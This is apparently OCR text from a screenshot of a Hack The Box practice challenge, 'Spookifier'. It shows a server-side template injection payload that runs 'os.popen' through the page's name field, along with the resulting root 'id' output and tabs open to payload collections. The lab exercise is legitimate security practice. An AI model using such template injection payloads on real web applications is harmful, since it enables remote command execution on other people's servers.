 Hack The Box :: Hack The B
Name Spookifier
SSTI (Server Side Template
PayloadsAllTheThings/Serv
PayloadsAllTheThings/Serv
Python context free payloa
GitHub - payloadbox/xss-p
138.68.148.72:31237/?text=%24{self.module.cache.util.os.popen("ls").read()}
Getting Started
Homepage
Forum
Wiki
Manjaro Discover Sof...
Mozilla News
New Tab
Name Spookifier
Enter your new Halloween name here
util.os.popen("ls").read()}
Spookify
𝔰𝔢𝔩𝔣 𝔪𝔬𝔡𝔲𝔩𝔢 𝔠𝔞𝔠𝔥𝔢 𝔲𝔱𝔦𝔩 𝔬𝔰 𝔭𝔬𝔭𝔢𝔫 𝔦𝔡 𝔯𝔢𝔞𝔡
uid=0(root) gid=0(root) groups=1(
bin),2(daemon),3(sys),4(adm),6(di
sk),10(wheel),11(floppy),20(dialou
t),26(tape),27(video)
Waiting for 138.68.148.72...
1 2 3 4 5 6
cpu 42% 420.7 GiB no lan 10% 2.2 GiB | 12.4 GiB 14.07. 10:57